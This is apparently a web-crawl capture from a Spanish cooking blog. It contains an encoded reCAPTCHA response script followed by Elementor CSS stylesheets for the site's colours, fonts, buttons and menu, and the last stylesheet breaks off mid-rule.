CjGzDkMKKwoDDlH1ERcKQaXDDgCLCncOpwrpOSyrDt8KzPRwgKwvDnsOowq5Cw6DDrMOhw4HCncO/w7rCpAfDn20zBWVpw5vCo8OyD2rCnMOzw5Q5wrHDvMOpwrbCnMOyw5rCtcOSwoHChsKlBsOyfsK2wpHCpFh7w6nCuzgxeMOKMQI7NsOXw4FWwrdNw4jDoMOqDkd6wqo/ZsORw68Cw7nCrWLCmFrCr3UQwqfCh1tzw6ANLm/CsQ7DmcOlIsOgTRIiecKNR8O0MgnDhkrCvMKvUhbDt8KVw6LCr34PQsO8NsOew5QdJMOPw5vCrzsJw6zCoMOTMBHDuz3CucKtw7fCjV3DhEV/csKMKX3DiyXCsMOHw7gLYsKaXQg5X8O5w7LCmDHDicKkLcOyw5LDnsK4wq8cWjXCjkLDgiEYwr12wrDDiMKTw4bCusK+w6XCvCppXsKWdlEMRFTDulwIwobDuAXCsm3Dn8Kgw7Bsw4ImD8KWY8OMe8Kjw7U6HBHDjcKKw41+bsOFdC/[base64]/w40LwrXCgcKTeDxVcsOWwr/CiMKawrfCrhN6NsOYD8Ocby8FDzvCo1kfw6/[base64]/[base64]/DnsOPwr0bw7/Ch8OpUhXDr2HCpmfClks5w5jDmEUQTnQPKsOMZcKvw6bDvMKHBcOhwpAWCcOvwr7DhcKqw6nDt8KWwqLCg2TCqi/[base64]/DihE+w6vCvMKOw4Egwp3DmhsrwpPDhV98IcOAEsOrw7Bjw61kw77CsMOTOCVxw7BNw53Cn2DDknvDjEvDu0wLw5xvWsKdRz/[base64]/CsRtALMKOGcO7J13DnMKNwq3DocK8VyfCt1AeKcOhFMONwq1cw7zCgsOcMcKdw7nCkCPCpzzCl2EWacKeTzMEw77CtyJ4YcOWwrnCs3zDnzgWwrMpwqsDAhLCs2DDuRLDuAXCjk3CkwbCisOswqoxw4Vcw5bCoEhowoNpwpnCmn/CjcKdw7HDhMOBcMO2w6dBLxhWwprCisOcwpsVw6PCrsK3ORvDpCjDjxfCmcOdT8Opw5VNw5hUwqR/[base64]/CusKGdsKHw6LCv8K0KsKkwpPCj8OVXsOWYMKXw5fDncOZwoIww5xQwq/Du2scwrDCgBfDiMKBwrhQw5PCqMOxSH3CgMOxDRHDrWrCocKuNArCicOLw7fDiUUewppaw5N4LMKBIFV9YAoGw5VRwrPCsicvVMKLPMKCaMOpw4PCg8OQIizDm8OoM8KUHMK3wrMzw4pxw7bCmMO4w6sVwq7DrMKPwrkDw4DDo0fClBoswrtlwqV3w6vDsCp2AcK/w6nDq8OOZGwMSsOWwqwkwoPCpWtnwonDiMK3w6XCgcKLwrjDvsOoHMKOwop+wrISwo5fw6vCrh4Ew67CrizCtGDDvglwZ8KHw45wwoUJUsOxwoDDosOGShHCrTIlTAHCscOQP8K4woXDtwfCiGBIQsKiw7d6w4FULCxjw5PDncK1csOdU8KRwoFEwrHCo0/CkcKkAQzDpV/CmsOYwqEyNT7DghAfwrgpwrYCLBnCtcOzw4RvMX3CqMKhVnbCgkMPwpzCmxDCqGjDjkgkw7DCpkrCvxBXATxxw4/[base64]/f3R+acOcw7oZAy9jUsO2w77CrADDvMOsFcKASMOjZ8Kcw5dxfj83ViZpWQFxw7nDvkUoLB5Sw75Owowbw5vDnT5TUxhVKHjDhcKew79cWQIUacKQwqXDoDvDscOlBmnDgxcFEiV7wqLCuiwcw5U3I2/CnsO+wrvCii/CgUPDo3Ubw4rDusOAw4MZw5JVZQ7CjcKWw6zClcOcZMOZJsO1wrpPw7IyXizDtMKrwqvCjBYkd1nCsMOGb8O3w59vwqvDumtDSsKJD8KRYBDDnGIhS2nDq1LDusOmwpgdccKDB8KIw6lfM8KIC8Oiw6fClVnCgcOgw6szesO4SzJvHcOrw6bCoMK/w5fCn0R2w49NwqjCq2woNzROw6nCnRPDmFEVUzsEaSpzw6fCjxN9FVJieMKgw6Ahw6HCi8ONWMOuwrl2IMKYOMK1WFRYw67DuCzDlMKjwqnCoXDDhn/DtDczRAA0QhZvCsKAw6NOw4xQE2NSw7LCjRQcwq/Ci2A0wpVFEhPCkhYKw53CrMKjw7FaTHbClGTDpsK+M8KqwojDpEI+esKSwqDDrsKnC08iwp/CjMOsTMOtwqLCiCDCn0sWC8K9wqPDo8K1Z8KXwp9WwoQdCW7CscKpPBw9KjXCpWHDusKIw7nChsOlw4HCk8OgbcKawq3DvgHDgw3DnWcdwq/Dn8KPacKTNMK6HmgCwrsSwooqcT/Dm0l9w4bCjgnCikFswrjDozfDj2Nww6LDiHoGw7Ixw7DDjxPCsGQuw5vCgzpUE3BrZHrDkyMHFsO4Fn3Cg8O/Y8O8wpJ/H8KRw5HClMOCw4zCvQjDhFQXPHgyEHcZw4rDihdnaibClXZAwq7CsMOCw5lkFcOSwoTDtEIfH8KyHjvCjXjCnlsewqTCmsK6CTgaw4HDgT/Do8OYE8OKwoc1wqclwosLUcOdQMK7w5zDlMOPDBBzwovDhMKRw6lPRsOCw7jCuTvCqsOgw7w6w6zDrsKxwr3Cm8KvwpDDlsKpwpgKw5rCtcOyM34aVsOlw6TDksOkwooTPDduw7h0TB7CjDLDm8KLw4/CqcOxCMO5dg7Di1UNwr8Nw5F0wp3CpTvDrsOEQT7DkXnDpMKZwrXDnQnDrnPCqcO3wpFHNxPCljMywrRfw7tRw7N5AMOJJQJSw73CosKOw4bCsyfCrifCsGHCuHPCuBtnVsOIAkFLGsKCwr3Dkwxmw7TDoC3CtsKCbMOicmjCiMK+wr/CsSXDsEUTw57Cml48a1Rlwpl6KsOpMMK/w6DCsErCo0zDqMKIaMKEBllPTh8Ow5zDosKew4/CoEJDXDLDvjAdJsOXXB5zWznDh1nDiSQswok/wpZzNsK2w6VtwpAawptYWsO/SXETECDClXLClmg1HRpjAUDDnMOpw5Efw4DClMO9w4Vbw7TCrMKTYlxzwozCiiLCk15QbMO/esKBwrzCvsKuw7bCo8KgXG7Dm8K5Q2fDujN+Wmtywod0wpAmw4vDnMK/[base64]/Dv8KOFApuw7vDjcO1wqHCo2fDpQ5bwqlWfcOgbMOwwrHCusKswoHCogfCkcOhd8KFB8KGwpbDkHkZaEV7B8KDfsKfMMOxwqnCncOww6oBw793w5XCvCE6wr/Dnm3Din3CgmDCuHcmw77DhsKtPsKBwqJkRhgpwrXDmMOiaXHChHNtwqMQw65ZEMKhYUEmXsOpB3HDi0dzwrgLw5TDhcOBcMKYG8O1wqV2w4bCl8KHZ8OseMK3Q8OjGkE4wpLCjcKpByHCl2/DjMKGfV4vehoVDSfCqMOnIsOZw7tlFsOpw65BRF7CtDPDsFLCgW3Cm8OUfi/DosOKP8KJw4skZcKOe03Cj8KKLwEYVMK/MyRFw6JTdcKzVCrDksOzworCmCxrXsKKRhQiwqYsw7/[base64]/DoMKFw4hOwqQHPCXDgTcLwp14wrhOJmVVwrvCksKzTcOES1LDmU81woPDpsOBw5LDqXJFw6jDp8K6XMKJUjVdcEfDl3gMPMKlwqLDpW0hNUZnQALCim/Dhx8JwqwHMEbDoCfDpmxdNcOiw7jCr2nDscOoelluw4hme2Jkw6bDtMOgw7h/wrwHw7pZwo3DsBYYeVPCj1N/YcKMEsKAwr/DpB3CjjfCqwY+XsK0wpNSCDvDicOswpzChy7CrsOQw4/CiX9YKB3DtT3DtsKowrtRw6/CoXZuwqjCunYmw4jDthAxM8K/W8KOCMKjwr91w53Dv8OXA1jDiCbDkjPCtG/DslrDgUvCugjCkMO1H8KNC8KJH8KcXEvClX90wr/CnW0jHGg3FS/[base64]/w6Q7DW7CqkHDtcOPwo/DksOHW8K3w6XDi8KFw5BTCcKFccK8w6Euw6dpw4BYw7VlwpHDiMKvw4TDqkR6d8KQJMKlw6Ffwo3CpcK2w68/Xz1zw4nDimJtKSrCnkEvMMKaw40Uw4zCtxxtw7zCvyPDrcKPwo/Dm8OLwo7Cm8KTwosXW8KDBnzCsMOUQsOqYsKKwrpaw77DpC59wo3Dl2stw4rDpF4hXErDtRTCtcKXwprCtsOQw4NgTycPwrLDv8KkO8KZwoVhwoPDtMKww7/[base64]/Dixp+ZVTDhVrDokN0bkjDjHHCm8OEwrrDn8KQw78WG8OUc8OlwpHDsWLCsgjCjAvDu0PCuCfCtsOww5hCwox1w4l/[base64]/wqrCscOCw5lld8OHdcOqwo08wrfCpzDDj8Ouw5rDisKtw6ULTMOow4QYcsOXw6zDksKawrlEbMK5wo1iwqPCswjCmMK0wpZ0NsKYU3liwp3CoMKgP8K5f0JscsO1w5QffsK7Y8Kyw6kQdgEWbcOZMcKUwpUiK8O3VMK1w5VYw4fDhiLDt8OZw6LCnH/Dq8OPHEDCocKeJMKpFMKlwoXDqixJB8KGwrHDmsKHGMOMwqAUw53CiDQPw4cbMMOmwovClMO6b8OcQX3CmGEVKiNpUHrCsxvCkcKRWlcYw6bDqXpywo/DscKjw53CgcOeMWbCpyzDtC7DsWNLOsO6DhEvwonDjMOIC8O4Im0RasO5w7gPwpzDs8O5a8KyVWTDhDXCh8KsL8OqJcKzw51Uw5jCuChkZsKSw6kzwrlrw5F8w6pTw7UKw6DDiMKDYlvDhXt/TQDCrl/CmxwyBxUFwpIOw6PDksOawrkAf8KaDWR1FsOJD8KQdMKiwo9jwo8LYsOeBWBowrrClcKDwr3DpSlYeWPCmzpbD8KBZEPDgEbDlVzDu8K8Z8Oow5LChMKRe8OAaGLCqsKTwqBhw6YUO8Kmw5rDnmHCrsKobw1bwoUfwqjDjyHDsCfCsgwAwrloKj/CvMKnwpTDksKWHsOuw6nDpRTDmhEuaz7ChUgyVUAjwpfCl8KLAsKCw5o6wq3Cqn/[base64]/[base64]/CoVYRwpoqZ8OgJsKvwrlDw7LDocOwc8O/L8OEXFw1w6rDjsKYR1l1ZMK7wrU6wovDhCnCr1HDmsKFwpIyWhgrTXA0w4x6woU/w45vw5hKd0ciP2bCqQs4wqJFwqtqw5jCu8Oow7HDmQTCrsK9MBbCli7Dl8K5wop7w408TyXCoMKZKgFdYRt9SBjDvl8uw4PDjcOGH8O0R8K+ZwQtw5lhwqnDmMOVw7N2McOPwph6VsOew5s8w4MmGB0Bwo/CgMOMwrvClsKaXsOIwooxwrfDp8KtwoR5w5lGwpvDiUhOSFzDr8OHb8KHwpRrcMO/bMOqbgPDjMOJCW8jw53CmsK+ZsK4TlzDgR/CncKGRcKkP8O9WMOwwokXw7PDjxBBw7A/T8Ohw5LDg8OCUwkywpLDmsOlfMKWTkE5wrlddMODwo8jK8KFCcOrwqU6w6XCrCc/IMKMO8K9LEbDi8OLaMOJw47Cs0o/HmhYKFsqDCMzw7nCkQVjbMKNw6nDu8OPw5HDjsOLYsOuwqvCscOpw7jDmQ94UMOheVvDksORw5pTw6nDpsOjY8KkOBPDjS/Cg2p1w6jDk8Kdw714K0QMB8OuLHrCtsO6woHDmHR2W8ORUgDDoGxZw4/DisKCKzjDnmxVw6DCuSnCvDR5DU/CtBMNXS8iLMKWw4nCjyjDmcKySXxCwoZ/[base64]/DpzzCrEPCucK+EE9GMBpdWhZCwqEHw55Lw7rCnsOuw5U0w4XDlhzDln/DlTRrDcOwTg8MDsKOEMKowo7DncKebhZgwqTDv8OOwpQYw5rDgcO5Em3DosOZMzTDkmRiwoUTeMOwJlhTwqV9wosCw63DuxvDnlZpw7rDu8Ovwo1qRMKbwrHDhMKgwqnDom/CozgIchbCpMOVWwc2w6ZIwpFBw5PCuQhCZsKqSXQES3bCjsKwwp3Cq0BPwpccDUcpASN6w4hSFDRmw4lYw6o2ZANnwp/[base64]/GcOkw7LDj8KsXw3CpwjDocOowrkKYhFEw7shwrh5wo7CulDDigJ1DMOfcSpwwqrCmjDCnsOwLMKnFMOsFcK8w4nCkcKfw796GQF/w5bDnsOLw6nDjsKtw7kRYsOUccOnw6o8wq3Cm3/[base64]/[base64]/CsSvDhCVLRMOPw5sWwrHDrMOQWsOLCn3DrcOyMMO0V8KAw7PDh8OyLRhbLsO/w7PCuiPCk3BIw4EqRsOgw5vCicOfHBYYT8Oww47Di1kuccK+w6LDvn3DtcOBw5N+fHxGwrjDsEjCssODwqYDworDtcKlwoTDjl5HcGvCnMKKdsKowpbCsMKDwrU3w7bChcKjMGjDvMO1ejnCncOKKR/DsBLDnsOQURLDrDLDqcKrwp5wYMOVS8KfCcKTHwbDmsO/UsOuNsOAa8KawovDqsKNVhNxw6/CtsOcGRXCm8O4B8O5KMO9wrdMwr1NScKIw6XDj8OmT8O1PRHDhl/CjsOtwqorw59cw5BGw4bCtVDCr1rCgiXCoAnDgsOTcMOQwqfCqcOIwr3DscO3w4vDuUIMOsOgQVHDvl43w4PCl05Ww6A8Om/CoQnCul7CusOlXcOsEsOacsORRzh9OV01woh9MMOZw4/[base64]/CrWzDn8OLEEPDpCQ9ZcOwwojCu8O8JRpTwrlIwq02RWJ6ScKSw4fDnMKbw6/Cum/Dl8KGw40RNGvCgMKvecOfwpnCrAZMwoLCjcKvw5gJIsOiw5kWdsKAZjzCncOLfgzDr2DDiTTDgg3Cl8OHw7Ugw67DsEpPTTpaw5jDqnTCoyhjExIWLsO2csKvMnLCnMOFYVkFY2LDmW/Dp8Kuw7wrw4HCjsKZw64gwqYuwrvCrl/DqMK4aQfCi1PCrzQWw4/DlcODwrlBYcO+w4jCgw5hw7/CgsK+w4ICw7PCm01THsO1Xw7Ds8KHGcOvw5w7wpkrEmjCvMKMGRjCvURHwq8xEcOUwqbDpjjCksKtwpQLw7LDsB0WwqYmw7DDm0/DjkXDlMOxw6/CvyrDnMKnwprCqcOuwoEZwrPDoCZnamZRwo1Zf8KkQsK5D8O5wrBdemvCuFrDjzLDoMKrdEHDtMOkwpDCqCMBw5rCscOtOhbCmnxAWMKPaBnDg0gXQk9YK8O4GEQmZ33DiFXCtE/DlMKlw4bDncOjTcORLm/[base64]/CoGpVw7TDmcOKMwNgw4TDkwATwqnCl3EOw5XCmcKuS8OCw5Fyw69xR8O+Pw7DqcK8asOaXwbDpVdZCVxXO1vDlk4/HHXDrsKdHlExwoRKwrgRB2gyB8K3wrPCikzCucOdOQPCu8KOdF0uwrlwwqVSAcK+TcOvwpcew5jDqsO7w5Bcwr9kwp9oRgTDky/CoMKzDxJHw7LCkm/CicKBwoFMHsKUw4jDqk8rfcKKBFjCjcOAdcOywqQ5wqlRw7Jaw7soB8OETysfwrRCw6/CtMOZclYzw5rCp3cbAMK3w5jCicOaw6kNTmzCnMKcUcOgFhjDhjXDpn7CucKHGy/[base64]/ChV7DtTzCjsOlwrjDjzHCkVjCkcOVwpzDmcKaUsOmwoNYI3FEczLCjHnCqkgAw6jCu8KVBhlnTsKFwqnCuFDDrwxWwrnCvU4jcMKTXn/[base64]/[base64]/HGbDojvDi8K9bsK8w4fDhisCNEwRw4LDncOgU2rDh8KWwqdJSMOkw6YewpfCmgfCi8OjVDZNNyN8aMK/eVBUw77CnCHDp1bCgzLCksK1woHDqHFLFzIzwr/DkUdPw5kiwoUQRcOzGjrCjsKDVcO4w6hMY8OQw7bCosKjWTzCjMK2wrtSw5TCj8OTYiMoJsKQworDusK9wpolC2E6Nglhw7TDqsKjwqTCocKVSMKtdsOMwqTDpMKmUEt6w69+w5p9DAxZw5XDuzrCtkxkT8OTw7hXFAUiwpnCrsK/[base64]/JsOweUDDsMKDGyvDi8OCJzAqw5vCkXPDicOrw6LDqcKAwqgNw5nDp8OQewHDsBLDujscwo0Ww4LCmhBOw6XDmTHChEQbw5TDkgREAcOxwoHDjBTDgCMfwrMlw7LCnMKsw7R/[base64]/e8OYVcKswqI3bsKOwpYMw69/HWUow7Q9w70TVMO/A0bCnTLCrCNpw4TDp8KCwpvCpsKvw57Cjw/Ck0TChMKmcMKYw5bCg8KTHsKww47CjSNTwpA6DcKiw4AIwo9NwovCl8K+MMKJwpFrwo9aTSXDscO/wrXDnQVEwrrDr8K+DMOwwq8gw4PDtGPDrsKkw7DCicK3CCzDswjDl8O7w6QVw6zDnsKSwqEKw70nDS7DomvDj3vCkcOcZ8Kkw54EbhDDjsOMw7lRfxHCk8Kvw4/[base64]/DpcORHwV9wpImG8OuG2fCn8Kfw55sw5DCtcOiSsOtw5DCqWQxwpvCsMK2w7RpOzdSwoTDu8OjagZ/SlfDnsOJw5TDoxtxKcKhwrPDj8OewprCk8OfLwzDvUjDsMO9IsKvw4R6bBY8YxvCuExvwofCiGx2XsKwwrDCn8OSDTwlwot7wrLDhQDCu2I5wrs/eMOqFktHw5TDnH/CqT1JIDvCsw4ySMK8FsKEwqzDk0dPw7ovHcK4w6fDs8KiWMKswq/DmcO6w4Jnw55+UsKuwonCpcKyNztPXcOTVsKcBcO3wrBHcVRXw4o6w4cLLRYKLnPDllZmD8KnV3IJI3Ivw4xuE8KZw4bChsObKxlSw6VJKsKBN8Oywqg/SkLCgU0RU8KuPh3DpcOcRsKSwq0GAMK6w7nCmToCw4hYw5l+UMOTHyjCq8KZAsKZwo7CrsOrwogmGnnCpEPCrQUNw4ZVw57CpsKiYljDssOoNBfDhcOZXMO6SCbDjVp1w4AWwpXCqhZzHMOsakQ2wrkON8KgwpPDoGvCqG7DinrCisOowp/[base64]/dyrDsSVPTnMwwpLDrgTDjxPDg3fCh8KmwrvDsMOoFsOSCMOQwq5SeF9AXMKYw7LCh8KaXsOzC3RFKcO3w59Yw6vDikBawprDkcOqwpZzw6hYw53DrTDDqF3CpErCtcKeFsKtSDcTwr/DlWfCr0puXm3Cug7Ck8K+wpjCvMOVbXRCwrnCmsKSTRDChcOfw7xWw59vdMKkLcOiHMKmwpJWSsO7w7duw7fDqW1oITVBHsO5w5ZsCsO2WxAuE34ndMKNZcOgwrM+wqM7w4lzQMO8EMKgZ8O0SWfCgTADw6JBw4/ClMKyYRVVWMKcwrMzBlvDqizCkifDrSdhESDCvgUSSsKbMcK9Hk3Dg8Kyw5LChX3Du8Kxw5h8QiUPw4V2w6HCkn9Ow7/DkV8IfCLDkcK0MSZkw7RYwqUew6/CgBBfw7LDlMOjDxUEOyh4w7gmwpPDklMWd8OxDwU1w77DoMOQBsOeZ2fCgcOMW8Kwwr/Do8KZNS9uJWVQw5vDvCMDwq3DscOGwqjCuMOAPxvDln1XeXMZw4vCicKwLCplwp/[base64]/DlcOsacKGw5Yqw6VHwozDv0DDj8OnX8O6clBxwpJiw7hUUlctw68iwqPCjAo/w4xZY8KRwo7DjcO7wqB4Z8O9VA1Owph1WsORw5XClh3Dl3g/GRZawpwLwovDocOhw6XCt8KKwr7Du8OWZsO3wpLDkkA4EsK5T8Kzwpd1w47DhMOieEHDt8OBMg7DsMOPVcOyFwJUw6LCgSrDoArDv8Omw5XCicKeeG0ifcOKw4E5Gm4qwpTDsAYRbMKPw7jCvcKpHXLDqzF7WTbCtDvDkcK9wqXCoAbCl8Khw6nCrW/CiTfDr08xcsOhFXomHE7DlQVaQi0KwqnCssKnLFkuKBvCksOow5wyLw1DUCnCn8KCwpvDpMO4wofCiwDDlMKSw4/[base64]/Dn8O2KsK/w6LDvXvCuXTCmSUyw7vCncKJeXLCqCw8UDPDh8OoV8KxEXTDojjCiMK7XsKvKMOdw5LDrXgVw4/[base64]/Dv8OvOMKDwp5Dw6HDp3Umw7Nic8OhwpMFQTw4wpoPFMO/w55DYcOVwpHDtcOVwqESwqE1w5hlbGBeFMOuwrJ8P8KNwp/DvcKqwq5APMKDHBcHwqMYW8Klw5XDgTYLwpHCsz8Fwo0gw6/DlMOUw7rDs8KOwrvDqwteworCjWF2KmTDh8Khw6NkT1hWITDCuyzCtXdjwqZlwqTDnV8FwoPCtyvDvCbCkMKwOVvDnkTDjUgPViTDscOzSnEXw5rCuFXDlzbDvF11w4HDoMObwqHDvj1fw7d8c8KTdMO1w4/CmcK1YsKEU8KUwpbDqsK3dsK4A8OlWMKxwqPCgsOIw4UmwoPCpDkbw5k9w6Mew6V4wojDhEbCuUPDosOzw6nDg0caw7PDlsOUfzQ8wpDDuHnCuXPDnGPDtEtOwoMtw4gJw6kMDSV3R0V4OcKsNcOTwoE7w6LCrVN0djs8w7vDrsO/LsORZU8Yw7nCrcKcw5PDu8OowoQ1w4DDmMOuJMOnw6XCqMO/WAAkw4rCkk3CmSDCu1zCuxHDqFDCg3QOVGIGw5BAwpzDsFdjwqfCvMOtwonDq8O/wqFHwrMlAsOkwp1BCXMuw6FPB8Otwrt6w4oeGF5Sw4kCYjLCusOhHDlUwrnCoxXDvMKfw5PCm8KywrLCmsKrEMKAR8K1wqg9JDt6NC7Cv8KsT8OzY8KRNMKIwp/DixvCmAfDq1J6Tg9rOMKUXC/[base64]/[base64]/[base64]\x22],null,[\x22conf\x22,null,\x226LcIUr8hAAAAABSwKbLgODPKaz3tPwzd93sSrKja\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,641],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://blog.marianlaquecocina.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22uHvZaco8NrHZ63q84D7gboewi+0b2sS+JAyFsXIkGlw\\u003d\x22,1,0,null,1,1766971462997,0,0,[106,252,79,37,234],null,[193,147,223,94],\x22RC-6njIokV7Q30nVw\x22,null,null,null,null,null,\x220dAFcWeA7cZCpNmLcOmtJAPHG7JMBZPus16fEbxQaDwDzHKldWdYBIfZ9JE7D0ltkHkImIpWVDFuspeJ85BNkSFF0yM2w6L2hoew\x22,1767054262944]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://blog.marianlaquecocina.com/wp-content/uploads/elementor/css/post-25707.css?ver=1766498617
body_size: 195
content:
.elementor-kit-25707{--e-global-color-primary:#ED1450;--e-global-color-secondary:#F3708F;--e-global-color-text:#3E3E3D;--e-global-color-accent:#9ADBDF;--e-global-color-92eca9f:#EE1450;--e-global-color-664266c:#FFFFFF;--e-global-typography-primary-font-family:"Amatic SC";--e-global-typography-primary-font-weight:800;--e-global-typography-secondary-font-family:"Montserrat";--e-global-typography-secondary-font-weight:500;--e-global-typography-text-font-family:"Montserrat";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Montserrat";--e-global-typography-accent-font-weight:500;}.elementor-kit-25707 button,.elementor-kit-25707 input[type="button"],.elementor-kit-25707 input[type="submit"],.elementor-kit-25707 .elementor-button{background-color:var( --e-global-color-accent );color:var( --e-global-color-text );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-text );}.elementor-kit-25707 button:hover,.elementor-kit-25707 button:focus,.elementor-kit-25707 input[type="button"]:hover,.elementor-kit-25707 input[type="button"]:focus,.elementor-kit-25707 input[type="submit"]:hover,.elementor-kit-25707 input[type="submit"]:focus,.elementor-kit-25707 .elementor-button:hover,.elementor-kit-25707 .elementor-button:focus{background-color:var( --e-global-color-664266c );color:var( --e-global-color-primary );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-92eca9f );}.elementor-kit-25707 e-page-transition{background-color:#FFBC7D;}.elementor-kit-25707 input:not([type="button"]):not([type="submit"]),.elementor-kit-25707 textarea,.elementor-kit-25707 .elementor-field-textual{font-family:"Lato", Sans-serif;border-style:solid;border-width:1px 1px 1px 1px;border-color:#E2E2E2;padding:6px 6px 6px 6px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://blog.marianlaquecocina.com/wp-content/uploads/elementor/css/post-28793.css?ver=1766498617
body_size: 1021
content:
.elementor-28793 .elementor-element.elementor-element-338d04d:not(.elementor-motion-effects-element-type-background), .elementor-28793 .elementor-element.elementor-element-338d04d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-28793 .elementor-element.elementor-element-338d04d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-28793 .elementor-element.elementor-element-338d04d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.eael-offcanvas-content.eael-offcanvas-content-b37ac78{background-color:var( --e-global-color-primary );width:300px;}.eael-offcanvas-content-open.eael-offcanvas-content-left .eael-offcanvas-container-b37ac78{transform:translate3d(300px, 0, 0);}.eael-offcanvas-content-open.eael-offcanvas-content-right .eael-offcanvas-container-b37ac78{transform:translate3d(-300px, 0, 0);}.elementor-28793 .elementor-element.elementor-element-b37ac78 .eael-offcanvas-toggle-wrap{text-align:left;}.elementor-28793 .elementor-element.elementor-element-b37ac78 .eael-offcanvas-toggle-wrap .eael-offcanvas-toggle-icon{font-size:28px;margin-right:10px;}.elementor-28793 .elementor-element.elementor-element-b37ac78 .eael-offcanvas-toggle-wrap svg.eael-offcanvas-toggle-icon{height:28px;width:28px;line-height:28px;}.elementor-28793 .elementor-element.elementor-element-b37ac78 .eael-offcanvas-toggle-wrap .eael-offcanvas-toggle-icon.eael-offcanvas-toggle-svg-icon{width:28px;right:10px;}.elementor-28793 .elementor-element.elementor-element-b37ac78 .eael-offcanvas-toggle{background-color:var( --e-global-color-primary );color:var( --e-global-color-664266c );border-style:none;}.elementor-28793 .elementor-element.elementor-element-b37ac78 .eael-offcanvas-toggle svg.eael-offcanvas-toggle-icon{fill:var( --e-global-color-664266c );}.eael-offcanvas-close-b37ac78{order:2;color:var( --e-global-color-664266c );}.eael-offcanvas-close-b37ac78 svg{fill:var( --e-global-color-664266c );}.eael-offcanvas-content-b37ac78 .eael-offcanvas-close-b37ac78{font-size:28px;}.eael-offcanvas-content-b37ac78 .eael-offcanvas-close-b37ac78 svg{width:28px;height:28px;line-width:28px;}.eael-offcanvas-content-b37ac78 .eael-offcanvas-close-b37ac78 .eael-offcanvas-close-svg-icon{width:28px;}.elementor-28793 .elementor-element.elementor-element-5fcfcfaa:not(.elementor-motion-effects-element-type-background), .elementor-28793 .elementor-element.elementor-element-5fcfcfaa > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-28793 .elementor-element.elementor-element-5fcfcfaa{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-28793 .elementor-element.elementor-element-5fcfcfaa > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-28793 .elementor-element.elementor-element-23956d1e:not(.elementor-motion-effects-element-type-background), .elementor-28793 .elementor-element.elementor-element-23956d1e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-28793 .elementor-element.elementor-element-23956d1e > .elementor-container{max-width:1600px;}.elementor-28793 .elementor-element.elementor-element-23956d1e > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-28793 .elementor-element.elementor-element-23956d1e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;z-index:5;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu-container{background-color:#FFFFFF;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu-container .eael-simple-menu.eael-simple-menu-horizontal{background-color:#FFFFFF;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu >li > a, .eael-simple-menu-container .eael-simple-menu-toggle-text{font-family:"Montserrat", Sans-serif;font-weight:600;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li > a{color:var( --e-global-color-text );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li > a > span svg{fill:var( --e-global-color-text );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu-toggle-text{color:var( --e-global-color-text );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li a span, .elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li span.eael-simple-menu-indicator{font-size:15px;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li a span, .elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li span.eael-simple-menu-indicator i{font-size:15px;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li span.eael-simple-menu-indicator svg{width:15px;height:15px;line-height:15px;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li span svg{width:15px;height:15px;line-height:15px;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li:hover > a{color:var( --e-global-color-primary );background-color:var( --e-global-color-664266c );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li:hover > a > span svg{fill:var( --e-global-color-primary );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li .eael-simple-menu-indicator:hover:before{color:var( --e-global-color-text );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li .eael-simple-menu-indicator:hover i{color:var( --e-global-color-text );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li .eael-simple-menu-indicator:hover svg{fill:var( --e-global-color-text );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li .eael-simple-menu-indicator:hover{background-color:#ffffff;border-color:#F4433600;}.elementor-28793 .elementor-element.elementor-element-a22b972 